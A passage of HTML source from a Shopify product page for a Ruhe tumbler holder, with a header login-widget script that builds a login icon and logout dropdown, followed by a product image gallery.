   const profileButtonElement = document.querySelector('.header__icons a[href*="/account"]')

  // defining css and add it to style tag in head
  function appendCss() {
  let css = `
  .loadergk {
    display: none;
    animation: rotate 1.5s linear infinite;
  }
  @keyframes rotate {
    100% {
      transform: rotate(360deg);
    }
  }
  .kp-disabled-text-color{
    cursor: not-allowed;
  }
  #logout-button-desktop{
    cursor: pointer;
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 8px;
    font-size: 14px;
    color: #344054;
    font-style: normal;
    font-weight: 600;
    line-height: 20px;
    width: 100%;
    border-radius: 8px;
    padding: 8px 14px;;
    border: 1px solid var(--gray-300, #d0d5dd);
    background: var(--base-white, #fff);
    box-shadow: 0px 1px 2px 0px rgba(16, 24, 40, 0.05);
  }
  #loggedin-icons{
    align-self: center;
    display: none;
  }
  #kwikpass-drawer-desktop{
    padding: 16px;
    display: none;
    right: 0%;
    width: 17rem;
    position: absolute;
    top: 120%;
    box-shadow: 0px 0px 32px 0px rgba(16, 24, 40, 0.32);
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
    z-index: 999;
    background:#fff!important;
  }
  #kwikpass-drawer-desktop > ul{
    margin: 0px 0px 15px 0px;
    padding: 0;
    width: 100%;
  }
  #kwikpass-drawer-desktop >ul >a{
    cursor: pointer;
    width: 100%;
    display: flex!important;
    justify-content: space-between;
    align-items: center;
    padding: 0;
    color: inherit;
    margin-left:0!important;
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:hover , #kwikpass-drawer-desktop >ul >a:focus {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus,#kwikpass-drawer-desktop >ul >a:active {
    text-decoration: none;
  }
  #kwikpass-drawer-desktop >ul >a:focus .loadergk {
    display: block;
  }
  #kwikpass-drawer-desktop >ul >a:not(:focus) .loadergk {
    display: none;
  } 
  #kwikpass-drawer-desktop > ul > a > p {
    font-size: 14px;
    font-style: normal;
    font-weight: 500;
    line-height: 142.857%;
    display: inline-flex;
    gap: 8px;
    align-items: center;
    margin: 0px 0 0px 0;
    color: #000;
  }
  .header--icon{
    cursor: pointer;
    position: relative;
    display: inline-flex;
    color: #000;
    margin: 0 5px;
  }
  path#svgkp-path {
    stroke-width: 0.4;
  }
  #icon-close-kwikpass{
    display: none;
    border-radius: 50px;
    border: 1px solid;
    margin: 0;
    padding: 2px;
    align-items: center;
    justify-content: center;
    margin-left:3px;
  }
  p#kpuser span {
    font-size: 10px;
  }
  p#kpuser {
    cursor: pointer;
  }
  @media(max-width:767px){
  .header--icon{
    display: none;
  }
  }
    `;

    var style = document.createElement('style');
    style.innerHTML = css;
    document.getElementsByTagName('head')[0].appendChild(style);
  }

  // function call to append css to style tag
  appendCss() 
  // existing user icon to show in the header
  // TODO : fetch user icon form backend
  const userIcon = `<svg width="23" height="23" viewBox="0 0 27 27" fill="none" xmlns="http://www.w3.org/2000/svg" id="svgkp">
      <path d="M22.9129 12.935L13.7571 23.0474C13.5348 23.2929 13.1284 23.1084 13.1669 22.7794L14.0816 14.9731H10.6991C10.4034 14.9731 10.2484 14.6219 10.4478 14.4035L20.3133 3.59739C20.5589 3.32834 20.9984 3.58134 20.8891 3.92887L18.2354 12.3664H22.6607C22.9557 12.3664 23.1109 12.7163 22.9129 12.935Z" fill="#FEA203"/>
      <path id="svgkp-path" fill-rule="evenodd" clip-rule="evenodd" d="M16.6079 5.35819C16.4805 5.1933 16.3421 5.03582 16.1932 4.8869C15.2702 3.96387 14.0183 3.44531 12.7129 3.44531C11.4075 3.44531 10.1556 3.96387 9.2326 4.8869C8.30957 5.80993 7.79102 7.06183 7.79102 8.36719C7.79102 9.67255 8.30957 10.9244 9.2326 11.8475C9.48368 12.0986 9.75909 12.3197 10.0533 12.5086L11.0235 11.4503C10.7335 11.2914 10.4649 11.0911 10.227 10.8531C9.56766 10.1938 9.19727 9.29959 9.19727 8.36719C9.19727 7.43479 9.56766 6.54057 10.227 5.88127C10.8863 5.22196 11.7805 4.85156 12.7129 4.85156C13.6453 4.85156 14.5395 5.22196 15.1988 5.88127C15.3636 6.04604 15.5103 6.22549 15.6377 6.41654L16.6079 5.35819ZM20.6413 18.6497L19.6746 19.7132C20.1676 20.4122 20.4473 21.2264 20.4473 22.0781V23.8359C20.4473 24.2243 20.7621 24.5391 21.1504 24.5391C21.5387 24.5391 21.8535 24.2243 21.8535 23.8359V22.0781C21.8535 20.7863 21.4016 19.6103 20.6413 18.6497ZM12.3111 17.5078H10.3026C7.27113 17.5078 4.97852 19.6394 4.97852 22.0781V23.8359C4.97852 24.2243 4.66372 24.5391 4.27539 24.5391C3.88707 24.5391 3.57227 24.2243 3.57227 23.8359V22.0781C3.57227 18.6922 6.67684 16.1016 10.3026 16.1016H12.4885L12.3111 17.5078Z" fill="currentColor" stroke="currentColor"/>
      </svg>`;

 // kwikpass icon for desktop - if user is not logged in
 const KwikpassNotLoggedIcon = `<div id="kp-login-button-header-logo" style="cursor: pointer;display: flex;align-items: center;">${userIcon}</div>`

 // dropdown for desktop (opens on clicking kwikpass icon if user logged in)
 const drawerhtmlDesktop = `<div id="kwikpass-drawer-desktop">
  <ul>
    <a href="javascript:void(0);" onclick="event.preventDefault();handleShopifyLogin(event,'/account')" tabindex="0" style=" display: flex">
    <p>
       <svg
        width="16"
        height="16"
        viewBox="0 0 20 20"
        fill="none"
        xmlns="http://www.w3.org/2000/svg" 
         >
        <path
        d="M4.6 2.20033L3.3 3.93366C3.04251 4.27697 2.91377 4.44863 2.91676 4.59232C2.91936 4.71736 2.97799 4.83462 3.07646 4.91172C3.18962 5.00032 3.40419 5.00032 3.83333 5.00032H16.1667C16.5958 5.00032 16.8104 5.00032 16.9235 4.91172C17.022 4.83462 17.0806 4.71736 17.0832 4.59232C17.0862 4.44863 16.9575 4.27697 16.7 3.93366L15.4 2.20033M4.6 2.20033C4.74667 2.00477 4.82 1.90699 4.91294 1.83647C4.99525 1.77401 5.08846 1.72741 5.18782 1.69903C5.3 1.66699 5.42222 1.66699 5.66667 1.66699H14.3333C14.5778 1.66699 14.7 1.66699 14.8122 1.69903C14.9115 1.72741 15.0047 1.77401 15.0871 1.83647C15.18 1.90699 15.2533 2.00477 15.4 2.20033M4.6 2.20033L3.03333 4.28921C2.83545 4.55306 2.73651 4.68498 2.66625 4.83026C2.6039 4.95917 2.55843 5.09559 2.53096 5.23612C2.5 5.3945 2.5 5.55941 2.5 5.88921L2.5 15.667C2.5 16.6004 2.5 17.0671 2.68166 17.4236C2.84144 17.7372 3.09641 17.9922 3.41002 18.152C3.76654 18.3337 4.23325 18.3337 5.16667 18.3337L14.8333 18.3337C15.7668 18.3337 16.2335 18.3337 16.59 18.152C16.9036 17.9922 17.1586 17.7372 17.3183 17.4236C17.5 17.0671 17.5 16.6004 17.5 15.667V5.88921C17.5 5.55941 17.5 5.3945 17.469 5.23613C17.4416 5.09559 17.3961 4.95918 17.3338 4.83026C17.2635 4.68498 17.1646 4.55306 16.9667 4.28921L15.4 2.20033M13.3333 8.33366C13.3333 9.21771 12.9821 10.0656 12.357 10.6907C11.7319 11.3158 10.8841 11.667 10 11.667C9.11594 11.667 8.2681 11.3158 7.64298 10.6907C7.01786 10.0656 6.66667 9.21771 6.66667 8.33366"
        stroke="currentColor"
        stroke-width="1.66667"
        stroke-linecap="round"
        stroke-linejoin="round"
        fill="none"
      />
       </svg>
       Order History
    </p>
  
  ${kpLoader}
    </a>
  </ul>
    <button id="logout-button-desktop">
      Logout
        <svg
          width="16"
          height="16"
          viewBox="0 0 20 20"
          fill="none"
          xmlns="http://www.w3.org/2000/svg"
        >
          <path
          d="M15 6.66667L18.3334 10M18.3334 10L15 13.3333M18.3334 10H7.50002M12.5 3.50337C11.4377 2.86523 10.2044 2.5 8.88891 2.5C4.90019 2.5 1.66669 5.85786 1.66669 10C1.66669 14.1421 4.90019 17.5 8.88891 17.5C10.2044 17.5 11.4377 17.1348 12.5 16.4966"
          stroke="currentColor"
          stroke-width="1.66667"
          stroke-linecap="round"
          stroke-linejoin="round"
          fill="none"
        />
      </svg>
    </button>
  </div>`;
    
  const kwikpassLoggedInIcon = `
  <div id="loggedin-icons" >
    <div id="icon-close-kwikpass" class="icon-close-kwikpass" style="height: 20px; width:20px; cursor: pointer;" onclick="handleDrawer1()">
      <svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M18 6L6 18M6 6L18 18" stroke="currentColor" stroke-width="1.66667" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
       </div>
      <div style="cursor: pointer;display: flex;" onclick="handleDrawer1()" id="icon-kwikpass">
      ${userIcon}
     </div>
  </div>`;


  // It will change based on theme
  const personIconElement = document.querySelector('.header__icons a[href*="/account"]')?.parentElement
  const html = `
    ${KwikpassNotLoggedIcon}
    ${kwikpassLoggedInIcon} 
    ${drawerhtmlDesktop}
  `;

  if(!document.getElementsByClassName("header--icon")?.[0]){
    const kwipassDesktopNode = document.createElement('div')
    kwipassDesktopNode.className="header--icon"
    kwipassDesktopNode.innerHTML = html
    personIconElement.replaceChild(kwipassDesktopNode,profileButtonElement)
  }
</script>
<!-- Kwikpass script to add kwikpass button in the header - [Ends] -->




    <main id="MainContent"><div class="container product-breadcrumbs"><script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
        {
          "@type": "ListItem",
          "position": 1,
          "name": "Home",
          "item": "https:\/\/ruheindia.com\/"
        },{
            "@type": "ListItem",
            "position": 2,
            "name": "Ember Tumbler Holder (Space Aluminium) - by Ruhe",
            "item": "https:\/\/ruheindia.com\/products\/ember-tumbler-holder-space-aluminium-by-ruhe"
          }]
    }
  </script>
<nav class="breadcrumbs flex justify-between w-full" aria-label="Breadcrumbs">
    <ol class="breadcrumbs-list flex has-ltr-icon">
      <li class="flex items-center">
        <a class="breadcrumbs-list__link" href="/">Home</a> <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
      </li><li class="flex items-center">
          <a class="breadcrumbs-list__link" href="/products/ember-tumbler-holder-space-aluminium-by-ruhe" aria-current="page">Ember Tumbler Holder (Space Aluminium) - by Ruhe</a>
        </li></ol></nav>

        </div><div id="shopify-section-template--21486290010332__main" class="shopify-section cc-main-product product-main"><link href="//ruheindia.com/cdn/shop/t/137/assets/product.aio.min.css?v=107352387702194164971768815783" rel="stylesheet" type="text/css" media="all" />
<link href="//ruheindia.com/cdn/shop/t/137/assets/product-page.aio.min.css?v=179889698605415363591768815780" rel="stylesheet" type="text/css" media="all" />
<script src="//ruheindia.com/cdn/shop/t/137/assets/product-message.aio.min.js?v=164513575806425346741768815779" defer="defer"></script>
  <link href="//ruheindia.com/cdn/shop/t/137/assets/product-message.aio.min.css?v=158868592962435480271768815778" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//ruheindia.com/cdn/shop/t/137/assets/media-gallery.aio.min.css?v=86670314990802252711768815759"><script>
    document.addEventListener('DOMContentLoaded', () => {
      if (document.getElementById('shopify-product-reviews')) {
        const link = document.createElement('link');
        link.rel = "stylesheet";
        link.href = "//ruheindia.com/cdn/shop/t/137/assets/reviews.aio.min.css?v=177488712934223686361768815793";
        document.body.appendChild(link);
      }
    }, { once: true });
  </script><script src="//ruheindia.com/cdn/shop/t/137/assets/product-form.aio.min.js?v=14889506450099963241768815775" defer="defer"></script><style data-shopify>}.media-gallery__main .media-xr-button { display: none; }
    .active .media-xr-button:not([data-shopify-xr-hidden]) { display: block; }</style><div class="container">
  <div class="product js-product" data-section="template--21486290010332__main">
    <div id="product-media" class="product-media product-media--slider"><script src="//ruheindia.com/cdn/shop/t/137/assets/media-gallery.aio.min.js?v=105452408141415094121768815759" defer="defer"></script><!-- ADD FULLSCREEN SLIDER OVERLAY HERE -->
<div class="fullscreen-gallery-overlay" id="fullscreen-gallery-overlay">
  <button class="fullscreen-gallery-close" id="fullscreen-gallery-close" aria-label="Close fullscreen">
    <svg width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linejoin="round" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="M5 19 19 5M5 5l14 14"/></svg>
  </button>
  <div class="fullscreen-gallery-wrapper">
    <ul class="fullscreen-gallery-slider" id="fullscreen-gallery-slider"><li class="fullscreen-gallery-slide">
          <div
    class="media relative"
    style="padding-top: Liquid error (snippets/product-media line 115): divided by 0%;"
  ><div class="media--cover overflow-hidden absolute top-0 left-0 w-full h-full"><picture>
      <source
        srcset="//ruheindia.com/cdn/shop/products/1_352d91c4-97f7-4d70-bf3c-a5b966115474.png?v=1753092241&width=690 690w, //ruheindia.com/cdn/shop/products/1_352d91c4-97f7-4d70-bf3c-a5b966115474.png?v=1753092241&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
srcset="//ruheindia.com/cdn/shop/products/1_352d91c4-97f7-4d70-bf3c-a5b966115474.png?v=1753092241&width=800 640w, //ruheindia.com/cdn/shop/products/1_352d91c4-97f7-4d70-bf3c-a5b966115474.png?v=1753092241&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    src="//ruheindia.com/cdn/shop/products/1_352d91c4-97f7-4d70-bf3c-a5b966115474.png?v=1753092241&width=1214"
    
      class="product-image img-fit w-full"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Ember Tumbler Holder (Space Aluminium) - by Ruhe"
  ></picture>
</div></div>
        </li><li class="fullscreen-gallery-slide">
          <div
    class="media relative"
    style="padding-top: Liquid error (snippets/product-media line 115): divided by 0%;"
  ><div class="media--cover overflow-hidden absolute top-0 left-0 w-full h-full"><picture>
      <source
        srcset="//ruheindia.com/cdn/shop/files/2_c113233c-d330-4710-93d8-a540a161efd7.png?v=1753092241&width=690 690w, //ruheindia.com/cdn/shop/files/2_c113233c-d330-4710-93d8-a540a161efd7.png?v=1753092241&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
srcset="//ruheindia.com/cdn/shop/files/2_c113233c-d330-4710-93d8-a540a161efd7.png?v=1753092241&width=800 640w, //ruheindia.com/cdn/shop/files/2_c113233c-d330-4710-93d8-a540a161efd7.png?v=1753092241&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    src="//ruheindia.com/cdn/shop/files/2_c113233c-d330-4710-93d8-a540a161efd7.png?v=1753092241&width=1214"
    
      class="product-image img-fit w-full"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Ember Tumbler Holder (Space Aluminium) - by Ruhe"
  ></picture>
</div></div>
        </li><li class="fullscreen-gallery-slide">
          <div
    class="media relative"
    style="padding-top: Liquid error (snippets/product-media line 115): divided by 0%;"
  ><div class="media--cover overflow-hidden absolute top-0 left-0 w-full h-full"><picture>
      <source
        srcset="//ruheindia.com/cdn/shop/products/3_888cbc87-c83f-4a81-b111-c0b0a5fb08e0.png?v=1753092241&width=690 690w, //ruheindia.com/cdn/shop/products/3_888cbc87-c83f-4a81-b111-c0b0a5fb08e0.png?v=1753092241&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
srcset="//ruheindia.com/cdn/shop/products/3_888cbc87-c83f-4a81-b111-c0b0a5fb08e0.png?v=1753092241&width=800 640w, //ruheindia.com/cdn/shop/products/3_888cbc87-c83f-4a81-b111-c0b0a5fb08e0.png?v=1753092241&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    src="//ruheindia.com/cdn/shop/products/3_888cbc87-c83f-4a81-b111-c0b0a5fb08e0.png?v=1753092241&width=1214"
    
      class="product-image img-fit w-full"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Ember Tumbler Holder (Space Aluminium) - by Ruhe"
  ></picture>
</div></div>
        </li><li class="fullscreen-gallery-slide">
          <div
    class="media relative"
    style="padding-top: Liquid error (snippets/product-media line 115): divided by 0%;"
  ><div class="media--cover overflow-hidden absolute top-0 left-0 w-full h-full"><picture>
      <source
        srcset="//ruheindia.com/cdn/shop/products/4_f0f953ef-d4fe-463a-b85a-cea41995bfae.png?v=1753092241&width=690 690w, //ruheindia.com/cdn/shop/products/4_f0f953ef-d4fe-463a-b85a-cea41995bfae.png?v=1753092241&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
srcset="//ruheindia.com/cdn/shop/products/4_f0f953ef-d4fe-463a-b85a-cea41995bfae.png?v=1753092241&width=800 640w, //ruheindia.com/cdn/shop/products/4_f0f953ef-d4fe-463a-b85a-cea41995bfae.png?v=1753092241&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    src="//ruheindia.com/cdn/shop/products/4_f0f953ef-d4fe-463a-b85a-cea41995bfae.png?v=1753092241&width=1214"
    
      class="product-image img-fit w-full"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Ember Tumbler Holder (Space Aluminium) - by Ruhe"
  ></picture>
</div></div>
        </li></ul>
    <button class="fullscreen-gallery-nav prev" id="fullscreen-gallery-prev"><svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg></button>
    <button class="fullscreen-gallery-nav next" id="fullscreen-gallery-next"><svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg></button>
  </div>
</div>

<media-gallery
    class="media-gallery"
    role="region"
    
    data-layout="slider"
    
    
      data-media-grouping-enabled
    
    aria-label="Gallery Viewer"
    style="--gallery-bg-color:#f4f4f4;--gallery-border-color:#eeeeee;">
  <div class="media-gallery__status visually-hidden" role="status"></div>

  <div class="media-gallery__viewer relative">
    <ul class="media-viewer flex" id="gallery-viewer" role="list" tabindex="0"><li class="media-viewer__item is-current-variant" data-media-id="31429297602780" data-media-type="image">
          <div
    class="media relative"
    style="padding-top: 100%;"
  ><a
        href="//ruheindia.com/cdn/shop/products/1_352d91c4-97f7-4d70-bf3c-a5b966115474.png?v=1753092241&width=1500"
        rel="nofollow"
        class="media--cover media--zoom media--zoom-not-loaded inline-flex overflow-hidden absolute top-0 left-0 w-full h-full js-zoom-link"
        target="_blank"
      ><picture>
      <source
        srcset="//ruheindia.com/cdn/shop/products/1_352d91c4-97f7-4d70-bf3c-a5b966115474.png?v=1753092241&width=690 690w, //ruheindia.com/cdn/shop/products/1_352d91c4-97f7-4d70-bf3c-a5b966115474.png?v=1753092241&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
srcset="//ruheindia.com/cdn/shop/products/1_352d91c4-97f7-4d70-bf3c-a5b966115474.png?v=1753092241&width=800 640w, //ruheindia.com/cdn/shop/products/1_352d91c4-97f7-4d70-bf3c-a5b966115474.png?v=1753092241&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    src="//ruheindia.com/cdn/shop/products/1_352d91c4-97f7-4d70-bf3c-a5b966115474.png?v=1753092241&width=1214"
    
      class="product-image img-fit img-fit--contain w-full"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Ember Tumbler Holder (Space Aluminium) - by Ruhe"
  ></picture>
<img
        class="zoom-image zoom-image--contain top-0 absolute left-0 right-0 pointer-events-none js-zoom-image no-js-hidden"
        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201500'%3E%3C/svg%3E"
        loading="lazy"
        data-src="//ruheindia.com/cdn/shop/products/1_352d91c4-97f7-4d70-bf3c-a5b966115474.png?v=1753092241&width=1500"
        width="1500"
        height="1500"
        data-original-width="1200"
        data-original-height="1200"
      >
      </a></div>
        </li><li class="media-viewer__item" data-media-id="31596200526044" data-media-type="image">
          <div
    class="media relative"
    style="padding-top: 100%;"
  ><a
        href="//ruheindia.com/cdn/shop/files/2_c113233c-d330-4710-93d8-a540a161efd7.png?v=1753092241&width=1500"
        rel="nofollow"
        class="media--cover media--zoom media--zoom-not-loaded inline-flex overflow-hidden absolute top-0 left-0 w-full h-full js-zoom-link"
        target="_blank"
      ><picture>
      <source
        
          data-
        srcset="//ruheindia.com/cdn/shop/files/2_c113233c-d330-4710-93d8-a540a161efd7.png?v=1753092241&width=690 690w, //ruheindia.com/cdn/shop/files/2_c113233c-d330-4710-93d8-a540a161efd7.png?v=1753092241&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/files/2_c113233c-d330-4710-93d8-a540a161efd7.png?v=1753092241&width=800 640w, //ruheindia.com/cdn/shop/files/2_c113233c-d330-4710-93d8-a540a161efd7.png?v=1753092241&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/files/2_c113233c-d330-4710-93d8-a540a161efd7.png?v=1753092241&width=1214"
    
      class="product-image img-fit img-fit--contain w-full no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Ember Tumbler Holder (Space Aluminium) - by Ruhe"
  ></picture><noscript>
      <img
        src="//ruheindia.com/cdn/shop/files/2_c113233c-d330-4710-93d8-a540a161efd7.png?v=1753092241&width=1214"
        loading="lazy"
        
          class="product-image img-fit img-fit--contain w-full"
        width="1125.0"
        height="1125"
        alt="Ember Tumbler Holder (Space Aluminium) - by Ruhe"
      >
    </noscript>
<img
        class="zoom-image zoom-image--contain top-0 absolute left-0 right-0 pointer-events-none js-zoom-image no-js-hidden"
        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201500'%3E%3C/svg%3E"
        loading="lazy"
        data-src="//ruheindia.com/cdn/shop/files/2_c113233c-d330-4710-93d8-a540a161efd7.png?v=1753092241&width=1500"
        width="1500"
        height="1500"
        data-original-width="1200"
        data-original-height="1200"
      >
      </a></div>
        </li><li class="media-viewer__item" data-media-id="31429297668316" data-media-type="image">
          <div
    class="media relative"
    style="padding-top: 100%;"
  ><a
        href="//ruheindia.com/cdn/shop/products/3_888cbc87-c83f-4a81-b111-c0b0a5fb08e0.png?v=1753092241&width=1500"
        rel="nofollow"
        class="media--cover media--zoom media--zoom-not-loaded inline-flex overflow-hidden absolute top-0 left-0 w-full h-full js-zoom-link"
        target="_blank"
      ><picture>
      <source
        
          data-
        srcset="//ruheindia.com/cdn/shop/products/3_888cbc87-c83f-4a81-b111-c0b0a5fb08e0.png?v=1753092241&width=690 690w, //ruheindia.com/cdn/shop/products/3_888cbc87-c83f-4a81-b111-c0b0a5fb08e0.png?v=1753092241&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/products/3_888cbc87-c83f-4a81-b111-c0b0a5fb08e0.png?v=1753092241&width=800 640w, //ruheindia.com/cdn/shop/products/3_888cbc87-c83f-4a81-b111-c0b0a5fb08e0.png?v=1753092241&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/products/3_888cbc87-c83f-4a81-b111-c0b0a5fb08e0.png?v=1753092241&width=1214"
    
      class="product-image img-fit img-fit--contain w-full no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Ember Tumbler Holder (Space Aluminium) - by Ruhe"
  ></picture><noscript>
      <img
        src="//ruheindia.com/cdn/shop/products/3_888cbc87-c83f-4a81-b111-c0b0a5fb08e0.png?v=1753092241&width=1214"
        loading="lazy"
        
          class="product-image img-fit img-fit--contain w-full"
        width="1125.0"
        height="1125"
        alt="Ember Tumbler Holder (Space Aluminium) - by Ruhe"
      >
    </noscript>
<img
        class="zoom-image zoom-image--contain top-0 absolute left-0 right-0 pointer-events-none js-zoom-image no-js-hidden"
        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201500'%3E%3C/svg%3E"
        loading="lazy"
        data-src="//ruheindia.com/cdn/shop/products/3_888cbc87-c83f-4a81-b111-c0b0a5fb08e0.png?v=1753092241&width=1500"
        width="1500"
        height="1500"
        data-original-width="1200"
        data-original-height="1200"
      >
      </a></div>
        </li><li class="media-viewer__item" data-media-id="31429297701084" data-media-type="image">
          <div
    class="media relative"
    style="padding-top: 100%;"
  ><a
        href="//ruheindia.com/cdn/shop/products/4_f0f953ef-d4fe-463a-b85a-cea41995bfae.png?v=1753092241&width=1500"
        rel="nofollow"
        class="media--cover media--zoom media--zoom-not-loaded inline-flex overflow-hidden absolute top-0 left-0 w-full h-full js-zoom-link"
        target="_blank"
      ><picture>
      <source
        
          data-
        srcset="//ruheindia.com/cdn/shop/products/4_f0f953ef-d4fe-463a-b85a-cea41995bfae.png?v=1753092241&width=690 690w, //ruheindia.com/cdn/shop/products/4_f0f953ef-d4fe-463a-b85a-cea41995bfae.png?v=1753092241&width=800 800w"
        media="(max-width: 600px)"
        width="800"
        height="800"
      ><img
    
data-srcset="//ruheindia.com/cdn/shop/products/4_f0f953ef-d4fe-463a-b85a-cea41995bfae.png?v=1753092241&width=800 640w, //ruheindia.com/cdn/shop/products/4_f0f953ef-d4fe-463a-b85a-cea41995bfae.png?v=1753092241&width=1125 900w"
    
      sizes="(min-width: 1718px) 800px, (min-width: 1280px) calc(50vw), (min-width: 1024px) calc(50vw), (min-width: 769px) calc(50vw - 64px), (min-width: 600px) calc(100vw - 64px), calc(100vw - 40px)"
    
      data-
    src="//ruheindia.com/cdn/shop/products/4_f0f953ef-d4fe-463a-b85a-cea41995bfae.png?v=1753092241&width=1214"
    
      class="product-image img-fit img-fit--contain w-full no-js-hidden"
    loading="lazy"
    width="1125.0"
    height="1125"
    alt="Ember Tumbler Holder (Space Aluminium) - by Ruhe"
  ></picture><noscript>
      <img
        src="//ruheindia.com/cdn/shop/products/4_f0f953ef-d4fe-463a-b85a-cea41995bfae.png?v=1753092241&width=1214"
        loading="lazy"
        
          class="product-image img-fit img-fit--contain w-full"
        width="1125.0"
        height="1125"
        alt="Ember Tumbler Holder (Space Aluminium) - by Ruhe"
      >
    </noscript>
<img
        class="zoom-image zoom-image--contain top-0 absolute left-0 right-0 pointer-events-none js-zoom-image no-js-hidden"
        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201500%201500'%3E%3C/svg%3E"
        loading="lazy"
        data-src="//ruheindia.com/cdn/shop/products/4_f0f953ef-d4fe-463a-b85a-cea41995bfae.png?v=1753092241&width=1500"
        width="1500"
        height="1500"
        data-original-width="1200"
        data-original-height="1200"
      >
      </a></div>
        </li></ul><div class="media-ctrl no-js-hidden">
          
            <button type="button" class="media-ctrl__btn tap-target vertical-center btn" name="prev" aria-controls="gallery-viewer" disabled>
              <span class="visually-hidden">Previous</span>
              <svg width="24" height="24" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m6.797 11.625 8.03-8.03 1.06 1.06-6.97 6.97 6.97 6.97-1.06 1.06z"/></svg>
            </button>
          
          
          
            <button type="button" class="media-ctrl__btn tap-target vertical-center btn" name="next" aria-controls="gallery-viewer">
              <span class="visually-hidden">Next</span>
              <svg width="24" height="24" viewBox="0 0 24 24" aria-hidden="true" focusable="false" role="presentation" class="icon"><path d="m9.693 4.5 7.5 7.5-7.5 7.5" stroke="currentColor" stroke-width="1.5" fill="none"/></svg>
            </button>
          
        </div><div class="loading-spinner loading-spinner--out" role="status">
        <span class="sr-only">Loading...</span>
      </div></div><div class="media-gallery__thumbs no-js-hidden">
        <ul class="media-thumbs relative flex" role="list"><li class="media-thumbs__item" data-media-id="31429297602780">
              <button class="media-thumbs__btn media relative w-full" aria-current="true" aria-controls="gallery-viewer" style="padding-top: 100%;">
                <span class="visually-hidden">Load image 1 in gallery view</span><img
    
srcset="//ruheindia.com/cdn/shop/products/1_352d91c4-97f7-4d70-bf3c-a5b966115474.png?v=1753092241&width=80, //ruheindia.com/cdn/shop/products/1_352d91c4-97f7-4d70-bf3c-a5b966115474.png?v=1753092241&width=160 2x"
    src="//ruheindia.com/cdn/shop/products/1_352d91c4-97f7-4d70-bf3c-a5b966115474.png?v=1753092241&width=160"
    
      class="img-fit img-fit--contain w-full"
    loading="lazy"
    width="160"
    height="160"
    alt="Ember Tumbler Holder (Space Aluminium)"
  >
